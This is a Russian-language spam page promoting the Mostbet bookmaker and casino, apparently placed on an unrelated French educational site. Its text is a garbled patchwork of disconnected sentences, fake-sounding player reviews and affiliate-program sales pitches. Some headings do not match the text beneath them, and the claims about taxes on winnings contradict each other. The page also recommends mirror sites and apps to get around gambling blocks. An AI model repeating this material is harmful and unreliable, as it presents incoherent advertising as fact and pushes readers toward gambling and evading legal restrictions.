<li><a href="#toc-24">Приложение или мобильная версия Mostbet?</a></li>
<li><a href="#toc-27">Широкий выбор спортивных мероприятий</a></li>
<li><a href="#toc-29">Обзор Mostbet: ставки на спорт, линии</a></li>
<li><a href="#toc-33">Букмекер Mostbet</a></li>
</ul>
</div>
<p>Кроме того, игроки могут ставить на текущие события, используя раздел «Live-ставки», позволяющий ставить на уже начавшиеся события. Для авторизации на сайте необходимо использовать аккаунт социальной сети, выбранный при регистрации или адрес электронной почты и пароль. Доступ в личный кабинет с главной страницы игрового портала. Для регистрации аккаунта необходимо заполнить простую анкету. Количество данных зависит от выбранного способа регистрации.</p>
<ul>
<li>Скачать мобильное приложение для ставок можно непосредственно с сайта букмекерской конторы.</li>
<li>Оценят клиенты онлайн казино и краткий обзор действующих акций в соответствующей вкладке меню.</li>
<li>Стоит сказать, что и на остальные популярные виды спорта проработка линии достаточно велика.</li>
<li>Поскольку провайдеры известные, сомневаться в честности результатов не приходится.</li>
<li>Чтобы получить приветственный бонус от букмекерской конторы, необходимо зарегистрироваться на сайте и пополнить игровой счет.</li>
<li>Интерфейс всех ресурсов Мостбет для онлайн-беттинга является удобным и хорошо продуманным.</li>
</ul>
<p>Клиенту достаточно найти актуальное программное обеспечение. Загрузочный файл располагается на официальном сайте или его рабочем зеркале. После скачивания останется выполнить быструю установку. Также приложение можно найти с помощью сервиса интернет-браузера. Софт располагается в сети абсолютно бесплатно и предлагает привычный набор услуг оригинальной букмекерской конторы. Каждый клиент, который заполняет приветственную анкету, подтверждает, таким образом, свое совершеннолетие.</p>
<h2 id="toc-0">Как создать личный кабинет Mostbet</h2>
<p>Новички с его помощью могут быстро пройти регистрацию, используя любой доступный вариант активации профиля. Клиенты, которые уже имеют авторизованный аккаунт, могут зайти в него  с помощью привычного логина и пароля. Расположение основных элементов полностью дублирует оригинальный ресурс. Зарегистрироваться в букмекерской компании Mostbet максимально просто. Букмекерская компания Mostbet ведет максимально доброжелательную политику по отношению к новым игрокам.</p>
<p>Игроки могут найти информацию о различных способах выплат и размерах комиссий на официальном сайте компании. Мостбет классное казино, всегда играю тут,разные бонусы и быстрые выплаты это большой плюс этого казино <a href="https://mostbet35.com/ru/">мостбет казино — играть</a>.</p>
<h3 id="toc-1">Как найти актуальное зеркало Mostbet на сегодня?</h3>
<p>Полный ассортимент подарков, а также условия их активации и отыгрыша располагаются в отдельном разделе основного меню. Зеркало основного ресурса предлагает аналогичный перечень предложений компании. Если во время игры беттер видит, что победит та или иная команда или же матч закончится ничьей, он может сделать ставку уже во время события.</p>
<ul>
<li>В свою очередь Мостбет позволит честно заключать пари и выводить заслуженные выигрыши.</li>
<li>Мостбет скачать приложение на Айфон или Андроид-устройство можно бесплатно.</li>
<li>Чтобы получить выигрыш, достаточно запустить зеркало Мостбет и найти этот слот.</li>
</ul>
<p>Это значит, что любой посетитель может заранее выбрать удобный язык интерфейса. Элемент, с помощью которого выполняются настройки, находится в верхней части экрана справа. Внести депозит на сайте Мостбет можно с помощью банковских карт, популярных платежных сервисов, криптовалютных и электронных кошельков, мобильных переводов.</p>
<h3 id="toc-2">Техническая поддержка — профессиональное обслуживание пользователей</h3>
<p>Очень порадовал быстрый вывод на любые платежные системы. Также в казино есть лицензионные слоты, что является большим плюсом для фанатов. О работе букмекерской конторы есть как положительные, так и отрицательные отзывы. Из положительных моментов выделяют хорошее отношение службы поддержки, наличие трансляций матчей, большой выбор дисциплин для ставок.</p>
<ul>
<li>После этого, придется подтвердить создание профиля на сайте через СМС.</li>
<li>За это время компания заслужила весьма неплохую репутацию среди игроков 93 стран мира.</li>
<li>Всё это сделано для того, чтобы пользователь внес депозит.</li>
<li>Для топовых событий по основным спортивным дисциплинам маржа составляет порядка 5-6%.</li>
<li>Срок поступления выплаты на счет – до трех рабочих дней для всех карт и до 5 рабочих дней для карт МИР.</li>
</ul>
<p>После выполнения условий подарки будут начислены автоматически. У этого бк есть отличные функции для живых ставок и удобный мобильный интерфейс, что позволяет делать ставки где угодно и когда угодно. Фрибеты дают довольно часто, но иногда возникают проблемы с приложением.</p>
<h2 id="toc-3">РЕГИСТРАЦИЯ В MOSTBET</h2>
<p>Установить apk файл на смартфон разрешается с любым разрешением экрана. Скачать программу рекомендуется для обхода блокировок и доступа к азартным играм в любом удобном месте.</p>
<ul>
<li>Без авторизации на площадке доступна игрокам и мобильная версия клуба.</li>
<li>БК Мостбет является отличным выбором для игроков, которые ищут надежного и честного букмекера для ставок на спорт и в онлайн казино.</li>
<li>Так как в некоторых ГЕО, в которых работает Mostbet, запрещены любые азартные игры, используются зеркала и домены редиректов.</li>
<li>Робот Mostbet отслеживает только те, с которыми вебмастер непосредственно работает.</li>
</ul>
<p>Вход на сайт букмекерской конторы Mostbet для клиентов из России осуществляется через рабочее зеркало, ссылку на которое можно получить в службе поддержки БК. Более удобным способом игры в Мостбет на постоянной основе являются приложения для мобильных устройств. На сегодняшний день букмекер имеет официальные разработки под гаджеты iOS и Андроид.</p>
<h2 id="toc-4">Как сделать ставку в БК Mostbet</h2>
<p>Предматчевая линия букмекера включает в себя около 20 видов спорта, часть из которых попадает в лайв-раздел. Роспись является не очень вариативной, представляет собой стандартный набор маркетов. Коэффициенты можно назвать средними, величина маржи зависит от спортивной дисциплины и значимости турнира. Качественно освещается киберспорт, хорошо проработаны разделы азартных игр. Пари можно заключать с главного сайта и мобильной версии, а для ставок со смартфона разработаны официальные приложения под Android и iOS. На мобильном сайте Mostbet представлена большая коллекция видов спорта и ставок, включая ставки на эспорт.</p>
<ul>
<li>В дополнение к спорту, Mostbet предлагает широкий выбор ставок на esports.</li>
<li>Чтобы активировать это предложение, важно уделить внимание специальному пункту, который отображается во время регистрации.</li>
<li>Mostbet &#8211; это букмекерское приложение, которое позволяет делать ставки на широкий спектр спортивных событий.</li>
<li>В нем представлено более 1000 игр казино от ведущих поставщиков программного обеспечения, таких как Evolution Gaming и 1&#215;2 Gaming.</li>
</ul>
<p>Условия сотрудничества, указанные в документе обязательны для всех людей, которые хотят получать полный спектр услуг компании. Помимо стартового увеличения депозита Mostbet предоставляет своим клиентам фрибеты после пяти ставок, а также иногда разыгрывает ценные призы, включая автомобили. Получить выплату можно на банковскую карту, на электронные кошелек, на счет в ЦУПИС и на счет мобильного телефона. Кроме того, многоуровневая программа лояльности Mostbet поощряет пользователей за их активное поведение. Лучшие участники программы получают повышенный кешбэк, эксклюзивные подарки и выгодные акции.</p>
<h3 id="toc-5">Способы вывода денег</h3>
<p>В течение дня освещается до десяти спортивных дисциплин. Эта партнерка официальная от одноименной букмекерской конторы. ГЕО отличное – входят все страны СНГ, есть Запад и Восток. Конверт трафа проходит отлично, причем независимо от выбранного ГЕО. Ставка по ревшаре для новеньких всего 30%, но если делать подъемный KPI, то можно согласовать индивидуальные условия. Так как в некоторых ГЕО, в которых работает Mostbet, запрещены любые азартные игры, используются зеркала и домены редиректов.</p>
<ul>
<li>После этого нужно зайти в раздел личного кабинета, выбрать подходящий платежный инструмент и заполнить все предложенные поля.</li>
<li>Возможность с сайта Мостбет скачать фирменный софт предоставляется всем посетителям казино, вне зависимости от наличия регистрации.</li>
<li>Реквизиты карты заполняются автоматически – система отображает лишь карты, с которых поступал депозит.</li>
<li>Клиенты, которые уже имеют авторизованный аккаунт, могут зайти в него с помощью привычного логина и пароля.</li>
</ul>
<p>Кэшбэк разрешается потратить на ставки или вывести на карту. Мостбет классная контора, частенько бывает удачу испытываю. Для себя отметил удобство использования, быстрые ставки и отзывчивость техподдержки. Общение можно начать с обычного — «Здравствуйте» и ждете ответа, задавайте вопросы.</p>
<h3 id="toc-6">Приветственный бонус</h3>
<p>Казино Mostbet предлагает возможность играть в слоты на реальные деньги или бесплатно в демо-режиме. Заведение предлагает множество бонусов и промокодов для своих игроков, что позволяет им получать дополнительные возможности для игры и больше шансов на выигрыш. Скачать мобильное приложение для ставок можно непосредственно с сайта букмекерской конторы.</p>
<ul>
<li>Посетитель официального сайта или его рабочего зеркала может делать ставки только в том случае, если он уже достиг возраста 18 лет.</li>
<li>Самый простой и доступный вариант – загрузить и после инсталлировать приложение для мобильных гаджетов.</li>
<li>Мостбет – это букмекерская контора, которая предлагает ставки на разные виды спорта, электронные игры и доступ к онлайн казино.</li>
<li>Однако специалисты не рекомендуют использовать этот вариант.</li>
</ul>
<p>Для пополнения баланса и вывода выигрышей предусмотрено большое количество платежных инструментов. Основной поток доступных событий закреплен во вкладке «Линия» верхней панели. В данном разделе пользователи могут заключить пари с букмекером до начала встречи. Ежедневно на сайте Мостбет предлагают сотни мероприятий и возможных исходов. В предматчевой линии возможно подобрать множество событий с выгодными коэффициентами.</p>
<h2 id="toc-7">Как зарегистрироваться на 1хСтавка</h2>
<p>Требование — пользователь должен в течение 28 дней после регистрации внести бейслайн. Пользователи оцениваются по активности, после этого можно получить персональные условия. Для того чтобы зарегистрироваться в Mostbet Partners, нужно заполнить форму и подтвердить данные. Да, все выигрыши подлежат обязательному декларированию и налогообложению. Возможно, были нарушены правила БК или превышены лимиты. Самые популярные акции &#8211; приветственный бонус, экспресс-бустер и lucky loser.</p>
<ul>
<li>Условия сотрудничества, указанные в документе обязательны для всех людей, которые хотят получать полный спектр услуг компании.</li>
<li>Виртуальную валюту нужно использовать в качестве ставки в слотах или при заключении пари на результат матча.</li>
<li>В описании матча указываются основные показатели, например, количество угловых или желтых карточек.</li>
<li>Администрация также регулярно публикует здесь последние новости игорной сферы.</li>
</ul>
<p>Однако если клиент не хочет тратить на это время, он может найти любой, актуальный на данный момент сайт-дубль и скачать Mostbet зеркало. Каждый из бонусов букмекерской конторы имеет определенные условия активации, а также отыгрыша. Это значит, что сразу же вывести с депозита полученные виртуальные средства не получится. Для начала нужно ознакомиться и выполнить все правила оператора, указанные в описании подарка.</p>
<h3 id="toc-8">Мостбет скачать – мобильная версия сайта</h3>
<p>В личном кабинете игрока отображается текущий баланс, хранится история ставок, оформляются заявки на вывод средств и выполняются пользовательские настройки. Особенно выгодные условия сейчас доступны тем, кто работает с гео Азербайджан, Узбекистан, Индия. Основные офферы — это онлайн-казино, а также спортивный и киберспортивный беттинг от Mostbet. Работать с сеткой можно по моделям CPA (за подтвержденный FTD)  и RevShare, выплаты доходят до 75$ по CPA  и 60% по RevShare. Многочисленные отзывы сходятся во мнении, что Mostbet достаточно качественная БК, которая дорожит каждым своим клиентом.</p>
<ul>
<li>Это очень удобно и позволяет зарабатывать деньги на ставках.</li>
<li>На случай, когда основной домен казино оказался под блокировкой, администрация предусмотрела для посетителей Мостбет зеркало с идентичным функционалом.</li>
<li>Чтобы активировать промо, необходимо играть в Mostbet на деньги в указанные автоматы.</li>
<li>Отличительная особенность «Live» – назначение ставок непосредственно при просмотре игры.</li>
<li>Поэтому игроки имеют доступ к самым современным и популярным азартным развлечениям.</li>
</ul>
<p>Клиент БК может лично наблюдать за ходом сражения с помощью своего компьютерного устройства. Профессиональные беттеры рекомендуют заранее сформировать свой список рабочих зеркал или сохранить сайт-дубль в закладках своего компьютерного устройства. Как только ресурс подвергнется блокировке, нужно перейти с пункт меню и выбрать одну из предложенных ссылок.</p>
<h2 id="toc-9">Где найти актуальное зеркало БК Mostbet</h2>
<p>На сайте есть разделы казино, Live-казино, виртуального спорта и ТВ-игр. Международный сайт Мостбет предлагает до 20 видов спорта в предматчевой линии, а также пари на турниры по киберспорту. Ставки на политику, погоду и прочие неспортивные события в линии отсутствуют. Многие матчи в Live сопровождаются прямыми видеотрансляциями и стримами. Статистические выкладки по ходу игр имеют базовый формат, анимированная инфографика не предусмотрена. Интерфейс всех ресурсов Мостбет для онлайн-беттинга является удобным и хорошо продуманным.</p>
<p>Благодаря этому каждый пользователь может своевременно получить информацию о выходе интересного игрового аппарата или другого подобного развлечения. Также, компания не заставляет своих игроков платить налог на выигрыш, что довольно сильно злит государство, которое хочет на этом заработать. По этой причине, удивляться блокировке не стоит, ну а мы с вами теперь знаем, как попасть на сайт и создать личный кабинет, а теперь посмотрим на его функционал. Команда Mostbet также публикует материалы в Telegram-чате @mostbetpartnerspromo. Kоманда MostBet предоставит проверенные подходы и промо материалы, чтобы обеспечить достойный конверт.</p>
<h3 id="toc-10">Отзывы игроков</h3>
<p>Основное правило во время поисков незаблокированного ресурса – использовать проверенные источники, чтобы избежать перехода на фишинговый портал. Самый простой и безопасный способ получить рабочее зеркало Mostbet – оформить подписку на рассылку уведомлений на электронную почту. Перед тем как войти в аккаунт и зарегистрироваться, важно изучить положения Пользовательского договора.</p>
<ul>
<li>Чтобы проверить актуальность данного документа, достаточно кликнуть на логотип регулятора внизу домашней страницы Mostbet.</li>
<li>После ставки и нажатия копки запуска самолет на экране начинает движение.</li>
<li>Для пользователей, которые любят крутить спины также будут предложены 250 бесплатных вращений.</li>
<li>Очень порадовал быстрый вывод на любые платежные системы.</li>
</ul>
<p>Однако перед регистрацией, пользователям рекомендуется изучить условия и правила заведения. По мнению пользователей, официальный сайт Мостбет обладает удобным и простым интерфейсом. Он позволяет легко ориентироваться на сайте и делать ставки. Клиентская поддержка работает быстро и оперативно, что достаточно важно для многих игроков. Некоторые пользователи отмечают, что уровень коэффициентов практически всегда выше в сравнении с другими букмекерскими конторами.</p>
<h2 id="toc-11">Mostbet регистрация и вход в аккаунт</h2>
<p>Посетитель официального сайта или его рабочего зеркала может делать ставки только в том случае, если он уже достиг возраста 18 лет. В обратном случае его профиль будет заблокирован, а финансовые средства на счету – ликвидированы. Нужно предоставить администрации копию своего паспорта или другого документа, обладающего аналогичной юридической силой. Также, расскажу о разделах, которые здесь пристутсвуют и научу управлять ими.</p>
<p>В каталоге букмекерской конторы представлено более 40 видов спорта. Для поиска и перехода к нужной дисциплине предусмотрена левая панель управления. Подобрать возможно как востребованные, так и менее известные соревнования – от футбола, хоккея, тенниса до бильярда, скачек или керлинга.</p>
<h2 id="toc-12">Крупный российский банк надеется на начало снижения ключевой ставки уже в 2023 году</h2>
<p>Выбрав «По телефону» необходимо указать номер телефона, выбрать валюту и дать согласие с правилами работы БК. При регистрации по e-mail придется выбрать страну, тип валюты, адрес электронной почты, пароль и дать согласие с правилами работы БК. При регистрации по социальной сети указываем только валюту и выбираем подходящую соц. Теперь можно скачать Mostbet на телефон, планшет, ноутбук или компьютер.</p>
<p>Вход на сайт БК Мостбет для игроков из России возможен через актуальное зеркало. Ссылка с альтернативным адресом предоставляется службой поддержки букмекера. Роспись событий стандартная, включает в  себя основные исходы денежной линии, тоталы в нескольких вариациях, форы, точный счет, обе забьют. К примеру, в популярных футбольных матчах букмекер предлагает около 200 рынков.</p>
<h3 id="toc-13">Слоты Мостбет</h3>
<p>Анонсы побед в матчах, таймах, пари-матчах, пресс-релизы, ФИФА, полузащитники, матчи — топ и локальные, сыгранные на победу или ничью, Премьер-лига. Активные игроки имеют доступ к ставке без риска + страхование бесплатной ставки. Ниже расположены логотипы платежных систем, названия популярных футбольных клубов и кнопка «Скачать» для загрузки мобильной версии сайта. Вывод также осуществляется через личный кабинет — «Вывод со счета» — указать способ, номер счета — «Заказать платеж».</p>
<p>Максимальные выигрыши возможно забрать с экспрессов, поскольку итоговый коэффициент выплат формируется из произведения множителей по каждому отдельному исходу. В системе же совокупное вознаграждение является суммой выигрышей. Кроме того, на смартфоне или планшете можно играть в live-казино. Это отличный способ окунуться в атмосферу настоящего живого казино, не выходя из дома. Если вы являетесь поклонником хоккейных матчей, вы будете рады узнать, что Mostbet предлагает 200 вариантов ставок на поединки популярных лиг.</p>
</div>	</div><!-- kingster-single-article -->
</article><!-- post-id -->
</div><div class="kingster-page-builder-wrap kingster-item-rvpdlr" ><div class="gdlr-core-page-builder-body"></div></div><div class="kingster-single-social-share kingster-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-mglr gdlr-core-style-plain" style="padding-bottom: 0px ;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="https://www.facebook.com/sharer/sharer.php?caption=Mostbet+%D0%B2+%D0%A2%D1%8E%D0%BC%D0%B5%D0%BD%D0%B8+%D0%BD%D0%B0+%D0%BA%D0%B0%D1%80%D1%82%D0%B5%3A++%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D1%8B%2C++%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B+2%D0%93%D0%98&#038;u=https://universprofessionnel.com/mostbet-v-tjumeni-na-karte-telefony-otzyvy-2gi-5/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" ></i></a><a class="gdlr-core-social-share-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://universprofessionnel.com/mostbet-v-tjumeni-na-karte-telefony-otzyvy-2gi-5/&#038;title=Mostbet+%D0%B2+%D0%A2%D1%8E%D0%BC%D0%B5%D0%BD%D0%B8+%D0%BD%D0%B0+%D0%BA%D0%B0%D1%80%D1%82%D0%B5%3A++%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D1%8B%2C++%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B+2%D0%93%D0%98" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=452,width=550&#039;);return false;"  ><i class="fa fa-linkedin" ></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://universprofessionnel.com/mostbet-v-tjumeni-na-karte-telefony-otzyvy-2gi-5/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" ></i></a><a class="gdlr-core-social-share-twitter" href="https://twitter.com/intent/tweet?text=Mostbet+%D0%B2+%D0%A2%D1%8E%D0%BC%D0%B5%D0%BD%D0%B8+%D0%BD%D0%B0+%D0%BA%D0%B0%D1%80%D1%82%D0%B5%3A++%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D1%8B%2C++%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B+2%D0%93%D0%98&#038;url=https://universprofessionnel.com/mostbet-v-tjumeni-na-karte-telefony-otzyvy-2gi-5/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" ></i></a></span></div></div><div class="clear"></div><div class="kingster-single-author clearfix" ><div class="kingster-single-author-wrap" ><div class="kingster-single-author-avartar kingster-media-image"><img alt='' src='https://secure.gravatar.com/avatar/74baae0d59dd9fdb2efb2b309e0c23dc3d3d7907275db8942d7664e4fe186466?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/74baae0d59dd9fdb2efb2b309e0c23dc3d3d7907275db8942d7664e4fe186466?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div><div class="kingster-single-author-content-wrap" ><div class="kingster-single-author-caption kingster-info-font" >About the author</div><h4 class="kingster-single-author-title"><a href="https://universprofessionnel.com/author/seydina/" title="Articles par seydina" rel="author">seydina</a></h4><div class="kingster-single-author-description" >Trusted by <a href="https://ethereumcode.net">https://ethereumcode.net</a></div></div></div></div><div class="kingster-single-nav-area clearfix" ><span class="kingster-single-nav kingster-single-nav-left"><a href="https://universprofessionnel.com/tapering-off-alcohol-safely-how-to-manage/" rel="prev"><i class="arrow_left" ></i><span class="kingster-text" >Prev</span></a></span><span class="kingster-single-nav kingster-single-nav-right"><a href="https://universprofessionnel.com/10742-2/" rel="next"><span class="kingster-text" >Next</span><i class="arrow_right" ></i></a></span></div></div></div><div class=" kingster-sidebar-right kingster-column-20 kingster-line-height kingster-line-height" ><div class="kingster-sidebar-area kingster-item-pdlr" ><div id="search-2" class="widget widget_search kingster-widget"><form role="search" method="get" class="search-form" action="https://universprofessionnel.com/">
    <input type="search" class="search-field" placeholder="Search..." value="" name="s" />
    <input type="submit" class="search-submit" value="Search" />
</form>	
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries kingster-widget">
		<h3 class="kingster-widget-title">Articles récents</h3><span class="clear"></span>
		<ul>
											<li>
					<a href="https://universprofessionnel.com/stanozolol-10-mg-un-alleato-per-gli-atleti/">Stanozolol 10 Mg: Un Alleato per gli Atleti</a>
									</li>
											<li>
					<a href="https://universprofessionnel.com/asztali-jatekok-valaszteka-vulkan-vegas-casino-feluleten/">Asztali játékok választéka Vulkan Vegas Casino felületen</a>
									</li>
											<li>
					<a href="https://universprofessionnel.com/testosterone-enanthate-vs-cypionate-which-is-better/">Testosterone Enanthate vs. Cypionate – Which is Better?</a>
									</li>
											<li>
					<a href="https://universprofessionnel.com/historisk-udvikling-af-gambling-fra-oldtiden-til/">Historisk udvikling af gambling Fra oldtiden til nutiden</a>
									</li>
											<li>
					<a href="https://universprofessionnel.com/experience-the-thrill-at-sato-spins-casino/">Experience the Thrill at Sato Spins Casino &#038; Sportsbook -1302747763</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments kingster-widget"><h3 class="kingster-widget-title">Commentaires récents</h3><span class="clear"></span><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">seydina</span> dans <a href="https://universprofessionnel.com/seconde-rentree/#comment-204">SECONDE RENTREE</a></li><li class="recentcomments"><span class="comment-author-link">Tchissambou Mack Gabia Dieuveil</span> dans <a href="https://universprofessionnel.com/seconde-rentree/#comment-201">SECONDE RENTREE</a></li><li class="recentcomments"><span class="comment-author-link">Tchissambou Mack Gabia Dieuveil</span> dans <a href="https://universprofessionnel.com/rentree-decalee/#comment-198">RENTRÉE DÉCALÉE</a></li><li class="recentcomments"><span class="comment-author-link">seydina</span> dans <a href="https://universprofessionnel.com/calendrier-de-la-rentree-academique-20-21/#comment-157">CALENDRIER DE LA RENTRÉE ACADEMIQUE 20/21</a></li><li class="recentcomments"><span class="comment-author-link">Darly Sabrina Sama</span> dans <a href="https://universprofessionnel.com/rentree-decalee/#comment-135">RENTRÉE DÉCALÉE</a></li></ul></div><div id="archives-2" class="widget widget_archive kingster-widget"><h3 class="kingster-widget-title">Enquête UNIPRO</h3><span class="clear"></span>
			<ul>
					<li><a href='https://universprofessionnel.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://universprofessionnel.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/08/'>août 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/02/'>février 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://universprofessionnel.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/08/'>août 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/02/'>février 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://universprofessionnel.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/08/'>août 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/02/'>février 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://universprofessionnel.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/08/'>août 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/02/'>février 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://universprofessionnel.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/08/'>août 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://universprofessionnel.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://universprofessionnel.com/2020/08/'>août 2020</a></li>
	<li><a href='https://universprofessionnel.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://universprofessionnel.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://universprofessionnel.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://universprofessionnel.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://universprofessionnel.com/2019/08/'>août 2019</a></li>
	<li><a href='https://universprofessionnel.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://universprofessionnel.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://universprofessionnel.com/2019/01/'>janvier 2019</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories kingster-widget"><h3 class="kingster-widget-title">Catégories</h3><span class="clear"></span>
			<ul>
					<li class="cat-item cat-item-252"><a href="https://universprofessionnel.com/category/831/">&#8211; 243</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://universprofessionnel.com/category/273/">&#8211; 259</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://universprofessionnel.com/category/924/">&#8211; 344</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://universprofessionnel.com/category/212/">&#8211; 352</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://universprofessionnel.com/category/118/">&#8211; 459</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://universprofessionnel.com/category/134/">&#8211; 502</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://universprofessionnel.com/category/659/">&#8211; 584</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://universprofessionnel.com/category/52/">&#8211; 71</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://universprofessionnel.com/category/929/">&#8211; 966</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://universprofessionnel.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://universprofessionnel.com/category/basra-war-cemetery-new-zealand-war-graves-project-826/">&quot;basra War Cemetery New Zealand War Graves Project &#8211; 840</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://universprofessionnel.com/category/gmina-nowa-sucha-holiday-rentals-amp-homes-masovian-voivodeship-poland-494/">&quot;gmina Nowa Sucha Holiday Rentals &amp; Homes Masovian Voivodeship, Poland&quot; &#8211; 861</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://universprofessionnel.com/category/how-you-can-login-to-mostbet-online-from-in-foreign-countries-with-a-vpn-570/">&quot;How You Can Login To Mostbet Online From In Foreign Countries With A Vpn &#8211; 649</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://universprofessionnel.com/category/mostbet-442/">&quot;mostbet &#8211; 547</a>
</li>
